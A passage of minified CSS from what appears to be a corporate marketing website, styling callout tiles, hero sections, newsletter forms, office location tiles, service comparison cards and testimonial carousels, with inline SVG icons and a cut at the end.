.key_callout_tile-hover_stat{opacity:1}.callout-tile-image_cta{position:absolute;top:0;left:0;z-index:10;height:100%;width:100%;border-width:0}.callout-tile-image_cta:hover{border-color:transparent}.key_callout_tile-img{position:relative}.key_callout_tiles{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:6rem;padding-bottom:6rem}.key_callout_tiles a:hover img{transform:scale(1.2)}.key_callout_tiles a:hover .key_callout_tile-hover_stat{opacity:1}.key_callout_tiles .key_callout_tile-img{overflow:hidden}.key_callout_tiles .key_callout_tile-img img{transition:.3s ease-in-out}.key_callout_tiles .key_callout_tile-hover_stat{position:absolute;top:0;display:block;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-bg-opacity:.8;padding:4rem 2rem 2rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:0;transition:.3s ease-in-out}.key_callout_grid-tiles{display:grid;column-gap:2rem;row-gap:4rem}.key_callout_grid-tiles.two_column{grid-template-columns:repeat(2,minmax(0,1fr))}.key_callout_grid-tiles.two_column .key_callout_tile-img{display:flex;height:100%;max-height:192px;min-height:192px}.key_callout_grid-tiles.three_column{grid-template-columns:repeat(3,minmax(0,1fr))}.key_callout_grid-tiles.three_column .key_callout_tile-img{display:flex;height:100%;max-height:192px;min-height:192px}.key_callout_grid-tile{cursor:pointer;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow:0 20px 30px -40px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}@media (max-width:64rem){.key_callout_grid-tiles{row-gap:2.5rem}.key_callout_grid-tiles.three_column{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:48rem){.key_callout_tiles{padding-top:3.5rem;padding-bottom:3.5rem}}@media (max-width:40rem){.key_callout_grid-tiles{display:flex;flex-direction:column}.key_callout_grid-tiles.three_column .key_callout_tile-img,.key_callout_grid-tiles.two_column .key_callout_tile-img{max-height:186px}.key_callout_grid-tiles .key_callout_grid-tile:not(:last-child){margin-bottom:2rem}}.key_stats_callout{padding-top:6.625rem;padding-bottom:6.625rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.key_stats_callout.theme--white .key_stats_callout--title{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.key_stats_callout.theme--white .key_stats_callout--tagline{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.key_stats_callout-container{display:grid;column-gap:2rem;row-gap:2rem}@media (max-width:32.5rem){.key_stats_callout-container{display:flex;flex-direction:column;row-gap:0}}.key_stats_callout-container--two{grid-template-columns:repeat(2,minmax(0,1fr))}.key_stats_callout-container--three{grid-template-columns:repeat(3,minmax(0,1fr))}.key_stats_callout-container--four{grid-template-columns:repeat(4,minmax(0,1fr))}@media (max-width:60rem){.key_stats_callout-container--four{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:32.5rem){.key_stats_callout{padding-top:3.5rem;padding-bottom:3.5rem}.key_stats_callout-container{display:flex;flex-direction:column;row-gap:0}}.key_takeaway__wrapper{position:relative;display:block;width:100%;padding-top:2rem}.key_takeaway__container{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.key_takeaway__title{margin-bottom:1.5rem;font-size:3.25rem;line-height:3.25rem;--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.key_takeaway__content{padding:2.5rem}.key_takeaway__entries{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.key_takeaway__entries p{margin-bottom:1.5rem;font-size:1.25rem;line-height:1.875rem}.key_takeaway__entries ul{list-style-type:disc;padding-left:1.5rem}.key_takeaway__entries li{list-style-type:disc;margin-bottom:.375rem;font-size:1.25rem;line-height:1.875rem}.key_takeaway__entries li:last-child{margin-bottom:0}.key_takeaway__entries li::marker{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}@media (max-width:48rem){.key_takeaway__title{font-size:2rem;line-height:2.25rem}.key_takeaway__entries p{margin-bottom:1rem}.key_takeaway__entries li,.key_takeaway__entries p{font-size:1rem;line-height:1.5rem}}.latest_resources{padding-top:6rem;padding-bottom:6rem}.latest_resources .img_wrapper{overflow:hidden}.latest_resources .img_wrapper:before{padding-bottom:69.64286%}.latest_resources__bg--light{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.latest_resources__bg--dark{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.latest_resources__bg--dark h2{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.latest_resources__bg--brand{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.latest_resources__bg--brand h2{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.latest_resources a:hover img{transform:scale(1.2)}.latest_resources a:hover h4,.latest_resources a:hover h6{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.latest_resources img{transition:.3s ease-in-out}.latest_resources .post_tile{position:relative;margin-bottom:2rem}.latest_resources .post_tile:last-child{margin-bottom:0}.latest_resources .post_tile .img_wrapper{width:100%}.latest_resources .post_tile .img_wrapper:before{padding-bottom:75.08532%}.latest_resources .post_tile h6{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.latest_resources__button-content{line-height:3.25rem!important}@media (max-width:40rem){.latest_resources .img_wrapper{max-height:18.75rem}}.result_title em{--tw-bg-opacity:1;background-color:rgba(253,245,238,var(--tw-bg-opacity));font-style:normal}.logo_strip{overflow:hidden;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:4rem;padding-bottom:4rem}.logo_strip--white_bg{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.logo_strip .flickity-viewport{width:100%}.logo_strip .flickity-prev-next-button:not([disabled]){opacity:1}.logo_strip .flickity-button-icon{display:none;height:.875rem;width:auto}.logo_strip .flickity-prev-next-button{position:absolute;bottom:0;z-index:10;border-radius:50%;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:1.25rem;opacity:0}.logo_strip .flickity-prev-next-button:disabled{opacity:0;pointer-events:none}.logo_strip .flickity-prev-next-button.previous{left:calc(-50vw + 50% + 2.5rem);transform:rotate(180deg)}.logo_strip .flickity-prev-next-button.next{right:calc(-50vw + 50% + 2.5rem)}.logo_strip .flickity-prev-next-button:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.59L4.58 6 0 1.41 1.41 0l6 6-6 6L0 10.59z' fill='%23230AE3DB'/%3E%3C/svg%3E");display:flex;height:16px;width:16px;align-items:center;justify-content:center}.logo_strip-wrapper{position:relative}@media (max-width:40rem){.logo_strip{padding-top:1.5rem;padding-bottom:1.5rem}.logo_strip .flickity-prev-next-button{display:none}}body .newsletter_signup-form .marketo_form .marketo_form-content,body .newsletter_signup-form .marketo_form .marketo_form-content .mktoHtmlText{display:block}body .newsletter_signup-form .marketo_form .marketo_form-content .bpxdisclaimertxt{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .newsletter_signup-form .marketo_form .marketo_form-content .bpxdisclaimertxt a{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));text-decoration:underline}body .newsletter_signup-form .marketo_form .marketo_form-content .mktoCheckboxList input{margin-right:.75rem}body .newsletter_signup-form .marketo_form .marketo_form-content input:not([type=checkbox]){height:2.25rem;border-radius:0;border-width:0 0 2px;--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));background-color:transparent;padding:0 0 .25rem;font-family:DM Sans,sans-serif;font-size:16px;font-weight:400;line-height:24px;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .newsletter_signup-form .marketo_form .marketo_form-content input::-webkit-input-placeholder{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:1}body .newsletter_signup-form .marketo_form .marketo_form-content input::-moz-placeholder{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:1}body .newsletter_signup-form .marketo_form .marketo_form-content input:-ms-input-placeholder{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:1}body .newsletter_signup-form .marketo_form .marketo_form-content input:-moz-placeholder{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:1}body .newsletter_signup-form .marketo_form .marketo_form-content .mktoButtonWrap{margin-left:0!important;display:flex!important;justify-content:flex-start!important}body .newsletter_signup-form .marketo_form .marketo_form-content button[type=submit]{height:2.625rem;width:2.625rem;border-style:none;background-position:50%;background-repeat:no-repeat;padding:0;color:transparent;outline:2px solid transparent;outline-offset:2px;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.518l4.58-4.559L0 1.4 1.41 0l6 5.96-6 5.958-1.41-1.4z' fill='%231200BF'/%3E%3C/svg%3E");background-size:8px}@media (max-width:40rem){body .newsletter_signup-form div[class^=wpforms-container] div[class^=wpforms-confirmation-container]{margin-top:0}}.office_location_tiles{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:6rem;padding-bottom:6rem}.office_location_tiles-tiles{display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}.office_location_tiles-header{margin-bottom:2.5rem}.office_location_tiles-header,.office_location_tiles-heading{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.office_location_tiles-heading{margin:0}.office_location_tiles-tile{grid-column:span 4/span 4;display:grid}.office_location_tile{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:3rem 2.75rem;--tw-shadow:0 30px 40px -30px rgba(0,0,0,.2);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.office_location_tile-wrapper{display:block}.office_location_tile-header{margin-bottom:1.5rem}.office_location_tile-content{display:block;width:100%}.office_location_tile-row{display:grid;width:100%;align-content:flex-start;align-items:flex-start;grid-template-columns:2.5rem 1fr}.office_location_tile-row:not(:last-child){margin-bottom:1.5rem}.office_location_tile-column_icon{display:flex;align-content:flex-start;align-items:flex-start;justify-content:flex-start}.office_location_tile-icon_wrapper{display:flex;height:1.625rem;width:1.25rem;align-content:center;align-items:center;justify-content:center}.office_location_tile-location_name{margin-bottom:0;font-weight:600}.office_location_tile-address,.office_location_tile-location_name{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.office_location_tile-get_directions .h-button--secondary{height:auto;padding-top:0;padding-bottom:0}.office_location_tile-get_directions .h-button--secondary:after{content:none}.office_location_tile-get_directions .h-button--secondary .h-button-content{font-size:.75rem;line-height:.875rem}@media (max-width:75rem){.office_location_tiles-tiles{gap:1.5rem}}@media (max-width:60rem){.office_location_tiles-tile{grid-column:span 6/span 6;display:grid}}@media (max-width:48rem){.office_location_tiles{padding-top:4rem;padding-bottom:4rem}}@media (max-width:40rem){.office_location_tiles{padding-top:3rem;padding-bottom:3rem}.office_location_tiles-tile{grid-column:span 12/span 12;display:grid}}.quick_links{padding-top:7.75rem;padding-bottom:7.75rem}.quick_links,.quick_links--blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.quick_links--blue h2{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.quick_links--blue .quick_links-tile a{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.quick_links--blue .quick_links-tile a span{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.quick_links--blue .quick_links-tile a:hover span{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.quick_links--white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.quick_links--white h2{--tw-text-opacity:1;color:rgba(16,19,28,var(--tw-text-opacity))}.quick_links--white .quick_links-tile a{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.quick_links--white .quick_links-tile a span{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.quick_links--white .quick_links-tile a:hover span{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.quick_links--light-grey{--tw-bg-opacity:1;background-color:rgba(94,102,126,var(--tw-bg-opacity))}.quick_links--light-grey h2{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.quick_links--light-grey .quick_links-tile a{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.quick_links--light-grey .quick_links-tile a span{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.quick_links--light-grey .quick_links-tile a:hover span{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.quick_links .quick_links-grid{grid-column-gap:2rem;grid-row-gap:2rem}.quick_links .img_wrapper{width:100%;overflow:hidden}.quick_links .img_wrapper:before{padding-bottom:59.78261%}.quick_links a:hover img{transform:scale(1.2)}.quick_links a span{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.quick_links img{transition:.3s ease-in-out}.quick_links-tile{width:100%;max-width:11.5rem;padding-left:1rem;padding-right:1rem;padding-bottom:2rem}@media (max-width:48rem){.quick_links{padding-top:3.5rem;padding-bottom:3.5rem}}@media (max-width:30rem){.quick_links-tile{width:calc(50% - 32px)}}.people_listing_tiles{padding-top:5rem;padding-bottom:5rem}.people_listing_tiles .img_wrapper{overflow:hidden}.people_listing_tiles .img_wrapper:before{padding-bottom:123.9726%}.people_listing_tiles .team_member_tile:hover img{transform:scale(1.2)}.people_listing_tiles .team_member_tile img{transition:all .3s ease-in-out}.people_listing_tiles .team_member_tile h5{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.people_listing_tiles-heading{margin-bottom:2.625rem;text-align:center}.promo_strip{position:relative}.promo_strip.theme--green{--tw-bg-opacity:1;background-color:rgba(189,216,83,var(--tw-bg-opacity))}.promo_strip.theme--gray{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.promo_strip.theme--light_blue{--tw-bg-opacity:1;background-color:rgba(154,143,255,var(--tw-bg-opacity))}.promo_strip.theme--orange{--tw-bg-opacity:1;background-color:rgba(28,245,237,var(--tw-bg-opacity))}.promo_strip .h-button{border-style:none;padding-top:.875rem;padding-bottom:.875rem}.promo_strip .h-button:hover{border-style:none}.promo_strip .promo_strip-close{position:absolute;right:3rem;top:50%;margin-top:-.75rem}.promo_strip .promo_strip-close .icon path{stroke:#686c71}.promo_strip .promo_strip-close .icon:hover path{stroke:#fff}.promo_strip .promo_strip-description{display:inline-block;font-family:Maison Neue Extended,sans-serif;font-size:1.0625rem;font-weight:600;line-height:1.875rem}.promo_strip .h-button-content{white-space:nowrap}@media (max-width:64rem){.promo_strip{height:6.25rem}.promo_strip .h-container{height:100%}.promo_strip_active_padding{top:12.5rem!important}}@media (max-width:48rem){.promo_strip{height:10.25rem}.promo_strip .promo_strip-close{top:2rem;right:2rem}.promo_strip .promo_strip-description{margin-bottom:1rem;padding-right:1.5rem;font-size:1rem;line-height:1.375rem}.promo_strip_active_padding{top:17.125rem!important}}.simple_cta_breakout{padding-top:8.375rem;padding-bottom:8.375rem}.simple_cta_breakout--blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.simple_cta_breakout--gray{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.simple_cta_breakout--light-gray{--tw-bg-opacity:1;background-color:rgba(94,102,126,var(--tw-bg-opacity))}.simple_cta_breakout--light-gray-5{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}@media (max-width:48rem){.simple_cta_breakout{padding-top:2.5rem;padding-bottom:2.5rem}}.service_comparison{overflow:hidden;padding-top:6rem;padding-bottom:6rem}.service_comparison .grid--2{max-width:58.75rem}.service_comparison .grid--2 .service_comparison-tiles{grid-template-columns:repeat(2,minmax(0,1fr))}.service_comparison .grid--3{max-width:81rem}.service_comparison .grid--3 .service_comparison-tiles{grid-template-columns:repeat(3,minmax(0,1fr))}.service_comparison .grid--4{max-width:94.5rem}.service_comparison .grid--4 .service_comparison-tiles{grid-template-columns:repeat(4,minmax(0,1fr))}.service_comparison-tiles{margin-top:6.625rem;margin-bottom:6.625rem;display:grid;column-gap:1rem}.service_comparison-tiles:after{content:""}.service_comparison_tile{position:relative;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:5.5rem 2.25rem 5rem;--tw-shadow:0 20px 30px -40px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.service_comparison_tile--icon{padding-top:3rem}.service_comparison_tile--popular:before{content:"";position:absolute;top:-2.5rem;left:0;display:block;height:2.5rem;width:100%;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.service_comparison_tile--popular .popular_tag{position:absolute;top:-2.5rem;left:50%;border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:.4375rem 3.5rem;font-family:DM Sans,sans-serif;font-size:.75rem;font-weight:600;text-transform:uppercase;line-height:1.625rem;letter-spacing:-.008125rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity));transform:translate3d(-50%,0,0)}.service_comparison_tile--popular:after{content:"";position:absolute;bottom:-2.5rem;left:0;display:block;height:2.5rem;width:100%;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow:0 12px 20px -18px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.service_comparison_tile ul li:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' class='feather feather-check' fill='none' height='24' stroke='%231200BF' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' width='24'%3E%3Cpath d='M20 6L9 17l-5-5'/%3E%3C/svg%3E");background-size:1.5rem;position:absolute;left:0;top:0;margin-right:1rem;display:inline-block;height:1.5rem;width:1.5rem;background-position:50%;background-repeat:no-repeat}@media (max-width:75rem){.service_comparison .grid--2 .service_comparison-tiles,.service_comparison .grid--3 .service_comparison-tiles,.service_comparison .grid--4 .service_comparison-tiles{margin-top:3.5rem;margin-bottom:3.5rem;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:2rem}.service_comparison_tile{padding-top:3.5rem;padding-bottom:3.5rem}.service_comparison_tile--icon,.service_comparison_tile--icon--popular{padding-top:4rem;padding-bottom:4rem}.service_comparison_tile--popular:after,.service_comparison_tile--popular:before{display:none}.service_comparison_tile--popular .popular_tag{top:0}}@media (max-width:48rem){.service_comparison{padding-top:3.5rem;padding-bottom:3.5rem}.service_comparison .grid--2 .service_comparison-tiles,.service_comparison .grid--3 .service_comparison-tiles,.service_comparison .grid--4 .service_comparison-tiles{display:flex;flex-direction:column;row-gap:0}.service_comparison_tile{margin-bottom:2rem}.service_comparison_tile,.service_comparison_tile--icon{padding-top:3.5rem;padding-bottom:3.5rem}.service_comparison_tile:last-child{margin-bottom:0}}.service-hero{width:100vw;position:relative;height:100%}.service-hero--white .service-hero__description,.service-hero--white .service-hero__title{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.service-hero--blue .service-hero__description,.service-hero--blue .service-hero__title{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.service-hero__header{display:flex;height:100%;width:100%;flex-direction:column;justify-content:center;padding-left:154px;padding-top:104px;padding-bottom:135px}@media (max-width:64rem){.service-hero__header{padding-left:40px}}@media (max-width:48rem){.service-hero__header{min-height:650px;justify-content:space-between;padding-top:48px;padding-bottom:48px;padding-left:24px}}.service-hero__breadcrumb-container{margin-bottom:80px}.service-hero__text-container{display:flex;max-width:435px;flex-direction:column}@media (max-width:48rem){.service-hero__text-container{max-width:100%}}.service-hero__description{margin-top:24px;font-size:1.125rem;line-height:1.625rem}@media (max-width:48rem){.service-hero__description{margin-top:16px}}.service-hero__cta{margin-top:32px;display:flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:16px}@media (max-width:48rem){.service-hero__cta{margin-top:24px}}@media (max-width:40rem){.service-hero__cta{width:100%}}.service-hero__background{position:absolute;top:0;left:0;z-index:-1;height:100%;width:100%}.service-hero__background-image{height:100%;width:100%;object-fit:cover}.service-hero__background-image--desktop{display:block}@media (max-width:48rem){.service-hero__background-image--desktop{display:none}}.service-hero__background-image--mobile{display:none}@media (max-width:48rem){.service-hero__background-image--mobile{display:block}}.service-hero__media{position:relative;height:100%;width:100%;overflow:hidden}.service-hero__media video{pointer-events:none;position:absolute;top:50%;left:50%;bottom:0;right:0;height:100%;width:100%;--tw-translate-x:-50%;--tw-translate-y:-50%;transform:var(--tw-transform);object-fit:cover;filter:var(--tw-filter)}.service_tiles{padding-top:6rem;padding-bottom:6rem}.service_tiles-header{text-align:center}.service_tiles-tiles{margin-top:3.125rem;display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:1.5rem}@media (max-width:55rem){.service_tiles-tiles{display:grid;grid-template-columns:repeat(3,minmax(0,1fr))}}@media (max-width:48rem){.service_tiles-tiles{display:grid;grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:32.5rem){.service_tiles-tiles{display:grid;grid-template-columns:repeat(1,minmax(0,1fr))}}.scrolling_list-wrapper{display:grid;width:100%;grid-template-columns:38.5rem 1fr;grid-column-gap:8.75rem}.scrolling_list-image_video_wrapper{transform:translate(4rem,4rem)}.scrolling_list-play_wrapper .h-button{position:absolute;z-index:10;height:100%;width:100%;padding:0;opacity:0}.scrolling_list-sticky{top:9.5rem}.scrolling_list-background_layer{pointer-events:none;position:absolute;top:0;left:0;z-index:0;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.scrolling_tile--active .scrolling_tile-icon{--tw-rotate:45deg;transform:var(--tw-transform)}@media (max-width:75rem){.scrolling_list-wrapper{display:block;grid-template-columns:unset;grid-column-gap:unset}.scrolling_list-image_video_wrapper{width:calc(100% - 4.5rem);transform:translate(4.5rem,4rem)}.scrolling_list-background_layer{width:38.5rem}}@media (max-width:60rem){.scrolling_list-wrapper{display:block;grid-template-columns:unset;grid-column-gap:unset}.scrolling_list-image_video_wrapper{width:calc(100% - 4.5rem);transform:translate(4.5rem,4rem)}.scrolling_list-background_layer{width:calc(100% - 4.5rem)}.scrolling_list-tile{display:block!important}}@media (max-width:40rem){.scrolling_list-column{width:calc(100% + 4rem);margin-left:-2rem;margin-right:-2rem}.scrolling_list-background_layer{width:calc(100% - 2.25rem)}.scrolling_list-image_video_wrapper{width:calc(100% - 2.25rem);transform:translate(2.25rem,2.25rem)}.scrolling_list-tile{border-top-width:thin}.scrolling_list-tile:last-child{border-bottom-width:thin}}.standard-hero{width:100vw;position:relative;z-index:1;height:100%}.standard-hero--white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.standard-hero--blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.standard-hero--light-gray{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.standard-hero--dark-gray{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.standard-hero--has-image{background-color:transparent}.standard-hero__header{display:flex;height:100%;width:100%;flex-direction:column;justify-content:center;padding-left:154px;padding-top:104px;padding-bottom:80px}@media (max-width:64rem){.standard-hero__header{padding-left:40px}}@media (max-width:60rem){.standard-hero__header{padding-top:48px;padding-bottom:48px}}@media (max-width:48rem){.standard-hero__header{justify-content:space-between;padding-left:24px}}.standard-hero__breadcrumb-container{margin-bottom:80px}.standard-hero__text-container{display:flex;max-width:435px;flex-direction:column}@media (max-width:40rem){.standard-hero__text-container{max-width:100%}}.standard-hero__title--white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.standard-hero__title--blue{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.standard-hero__title--light-gray{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.standard-hero__title--dark-gray{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.standard-hero__description{margin-top:24px;font-size:1.25rem;line-height:1.875rem}@media (max-width:48rem){.standard-hero__description{margin-top:16px}}.standard-hero__description--white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.standard-hero__description--blue{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.standard-hero__description--light-gray{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.standard-hero__description--dark-gray{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.standard-hero__cta{margin-top:32px}@media (max-width:48rem){.standard-hero__cta{margin-top:24px}}.standard-hero__background{position:absolute;top:0;left:0;z-index:-1;height:100%;width:100%}.standard-hero__background-image{height:100%;width:100%;object-fit:cover}.standard-hero.standard-hero-video .standard-hero__text-container{max-width:480px}.standard-hero.parent-page-cta .standard-hero__text-container{max-width:37.5rem;width:100%}.standard-hero.parent-page-cta .standard-hero__text-container h6{font-size:1.40625rem;font-weight:600;line-height:1.8671875rem;text-align:left;color:#fff;margin-bottom:1.484375rem}.standard-hero.parent-page-cta .standard-hero__description p{font-size:1.09375rem;font-weight:500;line-height:1.424609375rem;text-align:left}.standard-hero.grandchild-page-title .standard-hero__text-container{max-width:65.625rem;width:100%}.standard-hero.grandchild-page-title .standard-hero__header{padding-left:300px!important}.standard-hero.grandchild-page-title .standard-hero__title{font-size:3.28125rem;font-weight:600;line-height:4.35546875rem;text-align:left}@media screen and (max-width:1380px){.standard-hero.grandchild-page-title .standard-hero__header{padding-left:154px!important}}@media screen and (max-width:1024px){.standard-hero.grandchild-page-title .standard-hero__header{padding-left:40px!important}}@media screen and (max-width:768px){.standard-hero.grandchild-page-title .standard-hero__header{padding-left:24px!important}.standard-hero.grandchild-page-title .standard-hero__title{font-size:3.28125rem;font-weight:600;line-height:4.35546875rem;text-align:left}.standard-hero.grandchild-page-title .standard-hero__breadcrumb-container{margin:0 auto 6.25rem}}@media screen and (max-width:615px){.standard-hero.grandchild-page-title .standard-hero__title{font-size:2.625rem;line-height:3.5rem}}.standard-hero__content{display:flex}@media screen and (max-width:960px){.standard-hero__content{flex-wrap:wrap}}.standard-hero__video{max-width:574px;width:100%;margin-left:72px;min-height:323px}.standard-hero__video iframe{max-width:100%;width:100%}@media screen and (max-width:960px){.standard-hero__video{max-width:100%;margin-top:30px;margin-left:0}}.testimonial_nps{width:100%;overflow:hidden;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.testimonial_nps .flickity-viewport{height:100%!important}.testimonial_nps .flickity-slider{height:100%}.testimonial_nps .flickity-prev-next-button{position:absolute;bottom:3.5rem;height:14px;width:12px}.testimonial_nps .flickity-prev-next-button.previous{right:6.5rem}.testimonial_nps .flickity-prev-next-button.next{right:3.4375rem}.testimonial_nps .flickity-prev-next-button:disabled{opacity:.6}.testimonial_nps .flickity-prev-next-button:disabled:hover .arrow{fill:#fff}.testimonial_nps .flickity-prev-next-button:hover .arrow{fill:#0ae3db}.testimonial_nps .flickity-prev-next-button .arrow{fill:#fff}.testimonial_nps-carousel_container{grid-column-start:1;grid-column-end:9;overflow:hidden;--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.testimonial_nps-carousel{position:relative;height:100%}.testimonial_nps-carousel_item{height:100%;width:100%;padding:48px 92px}@media (max-width:64rem){.testimonial_nps-carousel_container{height:33.125rem;width:100%}.testimonial_nps-carousel_item{padding-left:48px;padding-right:48px;padding-top:92px}}@media (max-width:60rem){.testimonial_nps-carousel_container{max-height:25rem;max-width:none}}@media (max-width:40rem){.flickity-prev-next-button.previous{right:auto;left:24px}.flickity-prev-next-button.next{right:auto;left:72px}.testimonial_nps .flickity-slider{position:relative}.testimonial_nps-carousel_container{max-height:31.25rem}.testimonial_nps-carousel_item{padding-left:24px;padding-right:24px;padding-bottom:104px}}@media (max-width:30rem){.testimonial_nps-carousel_container{height:35rem}}.author-template-default .text_cta_2025__content{margin:0 